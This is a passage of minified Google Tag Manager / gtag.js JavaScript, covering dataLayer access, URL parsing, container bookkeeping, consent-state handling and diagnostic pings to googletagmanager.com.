Q(60);function T(a){return!!si[a]}var ui={},vi=G.google_tag_manager=G.google_tag_manager||{};ui.Yg="48e0";ui.se=Number("0")||0;ui.jb="dataLayer";ui.vn="ChEI8JSBtgYQsPvmwrDjkPeOARIjAMcEfai+lpnhcK1oHiIwtONKvJRtU5ATVb4Vns+Rb2TlH4YaAiJa";var wi={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},xi={__paused:1,__tg:1},yi;for(yi in wi)wi.hasOwnProperty(yi)&&(xi[yi]=1);var zi=Kb("true"),Ai=!1,Bi,Ci=!1;Ci=!0;
Bi=Ci;var Di,Ei=!1;Di=Ei;var Fi,Gi=!1;Fi=Gi;ui.Fd="www.googletagmanager.com";var Hi=""+ui.Fd+(Bi?"/gtag/js":"/gtm.js"),Ii=null,Ji=null,Ki={},Li={};function Mi(){var a=vi.sequence||1;vi.sequence=a+1;return a}ui.Ck="";var Ni="";ui.Zg=Ni;var Oi=new function(){this.j="";this.H=!1;this.D=0;this.Ca=this.O=this.W=this.K=""};function Pi(){var a=Oi.K.length;return Oi.K[a-1]==="/"?Oi.K.substring(0,a-1):Oi.K}function Qi(){return Oi.H&&Oi.D!==1}function Ri(a){for(var b={},c=oa(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b}var Si=new Hb,Ti={},Ui={},Xi={name:ui.jb,set:function(a,b){h(Wb(a,b),Ti);Vi()},get:function(a){return Wi(a,2)},reset:function(){Si=new Hb;Ti={};Vi()}};function Wi(a,b){return b!=2?Si.get(a):Yi(a)}function Yi(a,b){var c=a.split(".");b=b||[];for(var d=Ti,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Zi(a,b){Ui.hasOwnProperty(a)||(Si.set(a,b),h(Wb(a,b),Ti),Vi())}
function $i(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Wi(c,1);if(Array.isArray(d)||fb(d))d=h(d);Ui[c]=d}}function Vi(a){z(Ui,function(b,c){Si.set(b,c);h(Wb(b),Ti);h(Wb(b,c),Ti);a&&delete Ui[b]})}function aj(a,b){var c,d=(b===void 0?2:b)!==1?Yi(a):Si.get(a);db(d)==="array"||db(d)==="object"?c=h(d):c=d;return c};
var bj=function(a,b,c){if(!c)return!1;var d=c.selector_type,e=String(c.value),f;if(d==="js_variable"){e=e.replace(/\["?'?/g,".").replace(/"?'?\]/g,"");for(var g=e.split(","),k=0;k<g.length;k++){var m=g[k].trim();if(m){if(Tb(m,"dataLayer."))f=Wi(m.substring(10));else{var n=m.split(".");f=G[n.shift()];for(var p=0;p<n.length;p++)f=f&&f[n[p]]}if(f!==void 0)break}}}else if(d==="css_selector"&&yh)try{var q=xh(e);if(q&&q.length>0){f=[];for(var r=0;r<q.length&&r<(b==="email"||b==="phone_number"?5:1);r++)f.push(Sc(q[r])||
Mb(q[r].value));f=f.length===1?f[0]:f}}catch(t){O(149)}return f?(a[b]=f,!0):!1},cj=function(a){if(a){var b={},c=!1;c=bj(b,"email",a.email)||c;c=bj(b,"phone_number",a.phone)||c;b.address=[];for(var d=a.name_and_address||[],e=0;e<d.length;e++){var f={};c=bj(f,"first_name",d[e].first_name)||c;c=bj(f,"last_name",d[e].last_name)||c;c=bj(f,"street",d[e].street)||c;c=bj(f,"city",d[e].city)||c;c=bj(f,"region",d[e].region)||c;c=bj(f,"country",d[e].country)||c;c=bj(f,"postal_code",d[e].postal_code)||c;b.address.push(f)}return c?
b:void 0}},dj=function(a){return fb(a)?!!a.enable_code:!1};var ej=/:[0-9]+$/,fj=/^\d+\.fls\.doubleclick\.net$/;function gj(a,b,c,d){for(var e=[],f=oa(a.split("&")),g=f.next();!g.done;g=f.next()){var k=oa(g.value.split("=")),m=k.next().value,n=pa(k);if(decodeURIComponent(m.replace(/\+/g," "))===b){var p=n.join("=");if(!c)return d?p:decodeURIComponent(p.replace(/\+/g," "));e.push(d?p:decodeURIComponent(p.replace(/\+/g," ")))}}return c?e:void 0}
function hj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=ij(a.protocol)||ij(G.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:G.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||G.location.hostname).replace(ej,"").toLowerCase());return jj(a,b,c,d,e)}
function jj(a,b,c,d,e){var f,g=ij(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=kj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(ej,"").toLowerCase();if(c){var k=/^www\d*\./.exec(f);k&&k[0]&&(f=f.substring(k[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||ub("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var m=f.split("/");(d||[]).indexOf(m[m.length-
1])>=0&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=gj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function ij(a){return a?a.replace(":","").toLowerCase():""}function kj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var lj={},mj=0;
function nj(a){var b=lj[a];if(!b){var c=H.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||ub("TAGGING",1),d="/"+d);var e=c.hostname.replace(ej,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};mj<5&&(lj[a]=b,mj++)}return b}
function oj(a){function b(n){var p=n.split("=")[0];return d.indexOf(p)<0?n:p+"=0"}function c(n){return n.split("&").map(b).filter(function(p){return p!==void 0}).join("&")}var d="gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),e=nj(a),f=a.split(/[?#]/)[0],g=e.search,k=e.hash;g[0]==="?"&&(g=g.substring(1));k[0]==="#"&&(k=k.substring(1));g=c(g);k=c(k);g!==""&&(g="?"+g);k!==""&&(k="#"+k);var m=""+f+g+k;m[m.length-1]==="/"&&(m=m.substring(0,m.length-1));return m}
function pj(a){var b=nj(G.location.href),c=hj(b,"host",!1);if(c&&c.match(fj)){var d=hj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var qj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"};function rj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return nj(""+c+b).href}}function sj(a,b){if(Qi()||Di)return rj(a,b)}function tj(){return!!ui.Zg&&ui.Zg.split("@@").join("")!=="SGTM_TOKEN"}
function uj(a){for(var b=oa([P.g.jd,P.g.Ob]),c=b.next();!c.done;c=b.next()){var d=U(a,c.value);if(d)return d}}function vj(a,b){return Qi()?""+Pi()+(b?qj[a]||"":""):a};function wj(a){var b=String(a[Xe.oa]||"").replace(/_/g,"");return Tb(b,"cvt")?"cvt":b}var xj=G.location.search.indexOf("?gtm_latency=")>=0||G.location.search.indexOf("&gtm_latency=")>=0;var yj={sampleRate:"0.005000",yk:"",tn:"0.007"},zj=Math.random(),Aj;if(!(Aj=xj)){var Bj=yj.sampleRate;Aj=zj<Number(Bj)}var Cj=Aj,Dj=(Fc==null?void 0:Fc.includes("gtm_debug=d"))||xj||zj>=1-Number(yj.tn);var Ej=/gtag[.\/]js/,Fj=/gtm[.\/]js/,Gj=!1;function Hj(a){if(Gj)return"1";var b=a.scriptSource;if(b){if(Ej.test(b))return"3";if(Fj.test(b))return"2"}return"0"}function Ij(a,b){var c=Jj();c.pending||(c.pending=[]);Eb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}
var Kj=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[];this.injectedFirstPartyContainers={};var a;var b=G.google_tags_first_party||[];if(Array.isArray(b)){for(var c={},d=oa(b),e=d.next();!e.done;e=d.next())c[e.value]=!0;a=Object.freeze(c)}else a={};this.injectedFirstPartyContainers=a};function Jj(){var a=Gc("google_tag_data",{}),b=a.tidr;b||(b=new Kj,a.tidr=b);return b};var Lj={},Pj=!1,ag={ctid:"GT-KF8NGJ9",canonicalContainerId:"120756810",fk:"G-ZLYKT3YYZN|GT-KF8NGJ9",gk:"G-ZLYKT3YYZN"};Lj.oe=Kb("");function Qj(){var a=Rj();return Pj?a.map(Sj):a}function Tj(){var a=Uj();return Pj?a.map(Sj):a}function Vj(){return Wj(ag.ctid)}function Xj(){return Wj(ag.canonicalContainerId||"_"+ag.ctid)}function Rj(){return ag.fk?ag.fk.split("|"):[ag.ctid]}function Uj(){return ag.gk?ag.gk.split("|"):[]}
function Yj(){var a=Zj(ak()),b=a&&a.parent;if(b)return Zj(b)}function Zj(a){var b=Jj();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]}function Wj(a){return Pj?Sj(a):a}function Sj(a){return"siloed_"+a}function bk(a){return Pj?ck(a):a}function ck(a){a=String(a);return Tb(a,"siloed_")?a.substring(7):a}
function dk(){var a=!1;if(a){var b=Jj();if(b.siloed){for(var c=[],d=Rj().map(Sj),e=Uj().map(Sj),f={},g=0;g<b.siloed.length;f={Pf:void 0},g++)f.Pf=b.siloed[g],!Pj&&Eb(f.Pf.isDestination?e:d,function(k){return function(m){return m===k.Pf.ctid}}(f))?Pj=!0:c.push(f.Pf);b.siloed=c}}}
function ek(){var a=Jj();if(a.pending){for(var b,c=[],d=!1,e=Qj(),f=Tj(),g={},k=0;k<a.pending.length;g={Ue:void 0},k++)g.Ue=a.pending[k],Eb(g.Ue.target.isDestination?f:e,function(m){return function(n){return n===m.Ue.target.ctid}}(g))?d||(b=g.Ue.onLoad,d=!0):c.push(g.Ue);a.pending=c;if(b)try{b(Xj())}catch(m){}}}
function fk(){for(var a=ag.ctid,b=Qj(),c=Tj(),d=function(n,p){var q={canonicalContainerId:ag.canonicalContainerId,scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Ec&&(q.scriptElement=Ec);Fc&&(q.scriptSource=Fc);if(Yj()===void 0){var r;a:{if((q.scriptContainerId||"").indexOf("GTM-")>=0){var t;b:{if(q.scriptSource){for(var u=Oi.H,v=nj(q.scriptSource),w=u?v.pathname:""+v.hostname+v.pathname,x=H.scripts,y="",B=0;B<x.length;++B){var A=x[B];if(!(A.innerHTML.length===0||!u&&A.innerHTML.indexOf(q.scriptContainerId||
"SHOULD_NOT_BE_SET")<0||A.innerHTML.indexOf(w)<0)){if(A.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){t=String(B);break b}y=String(B)}}if(y){t=y;break b}}t=void 0}var C=t;if(C){Gj=!0;r=C;break a}}var E=[].slice.call(document.scripts);r=q.scriptElement?String(E.indexOf(q.scriptElement)):"-1"}q.htmlLoadOrder=r;q.loadScriptType=Hj(q)}var D=p?e.destination:e.container,F=D[n];F?(p&&F.state===0&&O(93),Object.assign(F,q)):D[n]=q},e=Jj(),f=oa(b),g=f.next();!g.done;g=f.next())d(g.value,!1);for(var k=oa(c),
m=k.next();!m.done;m=k.next())d(m.value,!0);e.canonical[Xj()]={};ek()}function gk(a){return!!Jj().container[a]}function hk(a){var b=Jj().destination[a];return!!b&&!!b.state}function ak(){return{ctid:Vj(),isDestination:Lj.oe}}function ik(a){var b=Jj();(b.siloed=b.siloed||[]).push(a)}function jk(){var a=Jj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}function kk(){var a={};z(Jj().destination,function(b,c){c.state===0&&(a[ck(b)]=c)});return a}
function lk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}var mk="/td?id="+ag.ctid,nk=["v","t","pid","dl","tdp"],ok=["mcc"],pk={},qk={};function rk(a,b,c){qk[a]=b;(c===void 0||c)&&sk(a)}function sk(a,b){if(pk[a]===void 0||(b===void 0?0:b))pk[a]=!0}function tk(a){a=a===void 0?!1:a;var b=Object.keys(pk).filter(function(c){return pk[c]===!0&&qk[c]!==void 0&&(a||!ok.includes(c))}).map(function(c){var d=qk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("");return""+vj("https://www.googletagmanager.com")+mk+(""+b+"&z=0")}
function uk(){Object.keys(pk).forEach(function(a){nk.indexOf(a)<0&&(pk[a]=!1)})}function vk(a){a=a===void 0?!1:a;if(Dj&&ag.ctid){var b=tk(a);a?Zc(b):Oc(b);uk()}}function wk(){Object.keys(pk).filter(function(a){return pk[a]&&!nk.includes(a)}).length>0&&vk(!0)}var xk=Fb();function yk(){xk=Fb()}function zk(){rk("v","3");rk("t","t");rk("pid",function(){return String(xk)});Pc(G,"pagehide",wk);G.setInterval(yk,864E5)}var Ak=new function(a,b){this.j=a;this.defaultValue=b===void 0?!1:b}(1933);function Bk(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Ck}var Ck=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.j=[]};
Ck.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;ub("TAGGING",19);b==null?ub("TAGGING",18):Dk(this,a,b==="granted",c,d,e,f,g)};Ck.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Dk(this,a[d],void 0,void 0,"","",b,c)};
var Dk=function(a,b,c,d,e,f,g,k){var m=a.entries,n=m[b]||{},p=n.region,q=d&&l(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)m[b]=t;r&&G.setTimeout(function(){m[b]===t&&t.quiet&&(ub("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,k),
a.notifyListeners())},g)}};ba=Ck.prototype;ba.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},k=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var m=oa(d),n=m.next();!n.done;n=m.next())Ek(this,n.value)}else if(b!==void 0&&k!==b)for(var p=oa(d),q=p.next();!q.done;q=p.next())Ek(this,q.value)};
ba.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
ba.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},k=g.declare_region,m=c&&l(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||m===e||(m===d?k!==e:!m&&!k)){var n={region:g.region,declare_region:m,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
ba.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
ba.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(zb(8)&&b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],k=c[g]||{};e=k.update;if(e!==void 0)return e?1:2;if(zb(8)&&b.usedContainerScopedDefaults){var m=b.containerScopedDefaults[g];if(m===3)return 1;if(m===2)return 2}else if(e=
k.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};ba.addListener=function(a,b){this.j.push({consentTypes:a,Ml:b})};var Ek=function(a,b){for(var c=0;c<a.j.length;++c){var d=a.j[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.hk=!0)}};Ck.prototype.notifyListeners=function(a,b){for(var c=0;c<this.j.length;++c){var d=this.j[c];if(d.hk){d.hk=!1;try{d.Ml({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Fk=function(a){Fk[" "](a);return a};Fk[" "]=function(){};var Hk=function(){var a=Gk,b="Bh";if(a.Bh&&a.hasOwnProperty(b))return a.Bh;var c=new a;return a.Bh=c};var Gk=function(){var a={};this.j=function(){var b=Ak.j,c=Ak.defaultValue;return a[b]!=null?a[b]:c};this.D=function(){a[Ak.j]=!0}};var Ik=!1,Jk=!1,Kk={},Lk={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Kk.ad_storage=1,Kk.analytics_storage=1,Kk.ad_user_data=1,Kk.ad_personalization=1,Kk),usedContainerScopedDefaults:!1};function Mk(a){var b=Bk();b.accessedAny=!0;return(l(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Lk)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Nk(a){var b=Bk();b.accessedAny=!0;return b.getConsentState(a,Lk)}function Ok(a){for(var b={},c=oa(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Lk.corePlatformServices[e]!==!1}return b}function Pk(a){var b=Bk();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}
function Qk(){if(!Hk().j())return!1;var a=Bk();a.accessedAny=!0;if(a.active)return!0;if(!zb(8)||!Lk.usedContainerScopedDefaults)return!1;for(var b=oa(Object.keys(Lk.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Lk.containerScopedDefaults[c.value]!==1)return!0;return!1}function Rk(a,b){Bk().addListener(a,b)}function Sk(a,b){Bk().notifyListeners(a,b)}
function Tk(a,b){function c(){for(var e=0;e<b.length;e++)if(!Pk(b[e]))return!0;return!1}if(c()){var d=!1;Rk(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Uk(a,b){function c(){for(var k=[],m=0;m<e.length;m++){var n=e[m];Mk(n)&&!f[n]&&k.push(n)}return k}function d(k){for(var m=0;m<k.length;m++)f[k[m]]=!0}var e=l(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Rk(e,function(k){function m(q){q.length!==0&&(d(q),k.consentTypes=q,a(k))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?m(n):G.setTimeout(function(){m(c())},500)}}))};var Vk=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Wk=!1,Xk=!1;function Yk(){T(48)&&!Xk&&Wk&&(Vk.some(function(a){return Lk.containerScopedDefaults[a]!==1})||Zk("mbc"));Xk=!0}function Zk(a){Dj&&(rk(a,"1"),vk())}function $k(a){ub("HEALTH",a)};var al;try{al=JSON.parse(sb("eyIwIjoiVFIiLCIxIjoiVFItMzQiLCIyIjpmYWxzZSwiMyI6Imdvb2dsZS5jb20udHIiLCI0IjoiIiwiNSI6dHJ1ZSwiNiI6ZmFsc2UsIjciOiJhZF9zdG9yYWdlfGFuYWx5dGljc19zdG9yYWdlfGFkX3VzZXJfZGF0YXxhZF9wZXJzb25hbGl6YXRpb24ifQ"))}catch(a){O(123),$k(2),al={}}function bl(){return al["0"]||""}function cl(){return al["1"]||""}function dl(){var a=!1;a=!!al["2"];return a}function el(){return al["6"]!==!1}function fl(){var a="";a=al["4"]||"";return a}
function gl(){var a=!1;a=!!al["5"];return a}function hl(){var a="";a=al["3"]||"";return a}var il=[P.g.R,P.g.U,P.g.P,P.g.ya],jl,kl;function ll(a){for(var b=a[P.g.Fb],c=Array.isArray(b)?b:[b],d={Ke:0};d.Ke<c.length;d={Ke:d.Ke},++d.Ke)z(a,function(e){return function(f,g){if(f!==P.g.Fb){var k=c[e.Ke],m=bl(),n=cl();Jk=!0;Ik&&ub("TAGGING",20);Bk().declare(f,g,k,m,n)}}}(d))}
function ml(a){Yk();!kl&&jl&&Zk("crc");kl=!0;var b=a[P.g.Fb];b&&O(40);var c=a[P.g.cf];c&&O(41);for(var d=Array.isArray(b)?b:[b],e={Le:0};e.Le<d.length;e={Le:e.Le},++e.Le)z(a,function(f){return function(g,k){if(g!==P.g.Fb&&g!==P.g.cf){var m=d[f.Le],n=Number(c),p=bl(),q=cl();n=n===void 0?0:n;Ik=!0;Jk&&ub("TAGGING",20);Bk().default(g,k,m,p,q,n,Lk)}}}(e))}
function nl(a){if(T(90)){zb(9)&&(Lk.usedContainerScopedDefaults=!0);var b=a[P.g.Fb];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(cl())&&!c.includes(bl()))return}z(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}zb(9)&&(Lk.usedContainerScopedDefaults=!0);Lk.containerScopedDefaults[d]=e==="granted"?3:2})}}
function ol(a,b){Yk();jl=!0;z(a,function(c,d){Ik=!0;Jk&&ub("TAGGING",20);Bk().update(c,d,Lk)});Sk(b.eventId,b.priorityId)}function pl(a){a.hasOwnProperty("all")&&(Lk.selectedAllCorePlatformServices=!0,z(qi,function(b){Lk.corePlatformServices[b]=a.all==="granted";Lk.usedCorePlatformServices=!0}));z(a,function(b,c){b!=="all"&&(Lk.corePlatformServices[b]=c==="granted",Lk.usedCorePlatformServices=!0)})}function W(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Mk(b)})}
function ql(a,b){Rk(a,b)}function rl(a,b){Uk(a,b)}function sl(a,b){Tk(a,b)}function tl(){var a=[P.g.R,P.g.ya,P.g.P];Bk().waitForUpdate(a,500,Lk)}function ul(a){for(var b=oa(a),c=b.next();!c.done;c=b.next()){var d=c.value;Bk().clearTimeout(d,void 0,Lk)}Sk()}var vl=function(){var a,b,c,d;La(new Ka(new Ga(function(e){if(e.j==1){if(vi.pscdl!==void 0)return e.return();a=function(f){vi.pscdl=f};b=function(){a("error")};e.O=2;c=Cc;if(!("cookieDeprecationLabel"in c)){a("noapi");e.j=4;return}a("pending");return Da(e,c.cookieDeprecationLabel.getValue().then(a).catch(b))}e.j!=2?(e.j=0,e.O=0):(d=Ea(e),b(d),e.j=0)})))};function wl(a,b){T(12)&&b&&z(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};var xl=/[A-Z]+/,yl=/\s/;function zl(a,b){if(l(a)){a=Mb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(xl.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var k=g(f[1]);k.length===2&&(f[1]=k[0],f.push(k[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||yl.test(f[m])&&(d!=="AW"||m!==1))return}return{id:a,prefix:d,ia:d+"-"+f[0],ma:f}}}}}
function Al(a,b){for(var c={},d=0;d<a.length;++d){var e=zl(a[d],b);e&&(c[e.id]=e)}Bl(c);var f=[];z(c,function(g,k){f.push(k)});return f}function Bl(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];d.prefix==="AW"&&d.ma[Cl[2]]&&b.push(d.ia)}for(var e=0;e<b.length;++e)delete a[b[e]]}var Dl={},Cl=(Dl[0]=0,Dl[1]=0,Dl[2]=1,Dl[3]=0,Dl[4]=1,Dl[5]=2,Dl[6]=0,Dl[7]=0,Dl[8]=0,Dl);var El=Number('')||500,Fl={},Gl={},Hl={initialized:11,complete:12,interactive:13},Il={},Jl=Object.freeze((Il[P.g.Ka]=!0,Il)),Kl=H.location.search.indexOf("?gtm_diagnostics=")>=0||H.location.search.indexOf("&gtm_diagnostics=")>=0,Ll=void 0;
function Ml(a,b){if(b.length&&Dj){var c;(c=Fl)[a]!=null||(c[a]=[]);Gl[a]!=null||(Gl[a]=[]);var d=b.filter(function(e){return!Gl[a].includes(e)});Fl[a].push.apply(Fl[a],qa(d));Gl[a].push.apply(Gl[a],qa(d));!Ll&&d.length>0&&(sk("tdc",!0),Ll=G.setTimeout(function(){vk();Fl={};Ll=void 0},El))}}
function Nl(a,b,c){if(Dj&&a==="config"){var d,e=(d=zl(b))==null?void 0:d.ma;if(!(e&&e.length>1)){var f,g=Gc("google_tag_data",{});g.td||(g.td={});f=g.td;var k=h(c.K);h(c.j,k);var m=[],n;for(n in f)if(f.hasOwnProperty(n)){var p=Ol(f[n],k);p.length&&(Kl&&console.log(p),m.push(n))}m.length&&(Ml(b,m),ub("TAGGING",Hl[H.readyState]||14));f[b]=k}}}function Pl(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Ol(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var u;db(t)==="object"?u=t[r]:db(t)==="array"&&(u=t[r]);return u===void 0?Jl[r]:u},f=Pl(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var k=(d?d+".":"")+g,m=e(g,a),n=e(g,b),p=db(m)==="object"||db(m)==="array",q=db(n)==="object"||db(n)==="array";if(p&&q)Ol(m,n,c,k);else if(p||q||m!==n)c[k]=!0}return Object.keys(c)}
function Ql(){rk("tdc",function(){Ll&&(G.clearTimeout(Ll),Ll=void 0);var a=[],b;for(b in Fl)Fl.hasOwnProperty(b)&&a.push(b+"*"+Fl[b].join("."));return a.length?a.join("!"):void 0},!1)};var Rl=function(a,b,c,d,e,f,g,k,m,n,p){this.eventId=a;this.priorityId=b;this.j=c;this.O=d;this.H=e;this.K=f;this.D=g;this.eventMetadata=k;this.onSuccess=m;this.onFailure=n;this.isGtmEvent=p},Sl=function(a,b){var c=[];switch(b){case 3:c.push(a.j);c.push(a.O);c.push(a.H);c.push(a.K);c.push(a.D);break;case 2:c.push(a.j);break;case 1:c.push(a.O);c.push(a.H);c.push(a.K);c.push(a.D);break;case 4:c.push(a.j),c.push(a.O),c.push(a.H),c.push(a.K)}return c},U=function(a,b,c,d){for(var e=oa(Sl(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Tl=function(a){for(var b={},c=Sl(a,4),d=oa(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=oa(f),k=g.next();!k.done;k=g.next())b[k.value]=1;return Object.keys(b)},Ul=function(a,b,c){function d(n){fb(n)&&z(n,function(p,q){f=!0;e[p]=q})}var e={},f=!1,g=Sl(a,c===void 0?3:c);g.reverse();for(var k=oa(g),m=k.next();!m.done;m=k.next())d(m.value[b]);return f?e:void 0},Vl=function(a){for(var b=[P.g.Sc,
P.g.Oc,P.g.Pc,P.g.Qc,P.g.Rc,P.g.Tc,P.g.Uc],c=Sl(a,3),d=oa(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},k=!1,m=oa(b),n=m.next();!n.done;n=m.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],k=!0)}var q=k?g:void 0;if(q)return q}return{}},Wl=function(a,b){this.eventId=a;this.priorityId=b;this.D={};this.O={};this.j={};this.H={};this.W={};this.K={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Xl=function(a,b){a.D=b;return a},Yl=function(a,
b){a.O=b;return a},Zl=function(a,b){a.j=b;return a},$l=function(a,b){a.H=b;return a},am=function(a,b){a.W=b;return a},bm=function(a,b){a.K=b;return a},cm=function(a,b){a.eventMetadata=b||{};return a},dm=function(a,b){a.onSuccess=b;return a},em=function(a,b){a.onFailure=b;return a},fm=function(a,b){a.isGtmEvent=b;return a},gm=function(a){return new Rl(a.eventId,a.priorityId,a.D,a.O,a.j,a.H,a.K,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var hm={xk:Number("5"),co:Number("")},im=[];function jm(a){im.push(a)}var km="?id="+ag.ctid,lm=void 0,mm={},nm=void 0,om=new function(){var a=5;hm.xk>0&&(a=hm.xk);this.D=a;this.j=0;this.H=[]},pm=1E3;
function qm(a,b){var c=lm;if(c===void 0)if(b)c=Mi();else return"";for(var d=[vj("https://www.googletagmanager.com"),"/a",km],e=oa(im),f=e.next();!f.done;f=e.next())for(var g=f.value,k=g({eventId:c,mc:!!a}),m=oa(k),n=m.next();!n.done;n=m.next()){var p=oa(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
